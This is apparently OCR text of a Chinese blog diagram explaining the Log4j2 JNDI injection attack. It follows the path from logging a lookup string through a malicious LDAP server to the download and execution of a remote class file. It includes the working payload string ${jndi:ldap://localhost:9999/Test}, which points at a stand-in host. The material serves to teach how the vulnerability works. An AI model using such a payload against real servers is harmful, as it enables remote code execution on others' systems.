 被攻击服务器
Log4j2
解析得到
Ldap地址
调用Java的
Lookup查找
恶意Ldap服务端
返回Test对应所在的
Codebase路径
发送：${jndi:ldap://localhost:9999/Test}
Java层
请求：http://localhost:9999/Test
Class类中恶意
指令被执行
请求ldap服务
返回：http://localhost:8888/Test.class
使用默认构造函
数实例化该类
请求Codebase下
载Class文件
请求
恶意Codebase
返回恶意的Test.class文件
攻击者
使用类加载器加
载Class类
得到Class文件
返回：Test.class文件
不允许请求Codebase
CSDN @程序员Daddy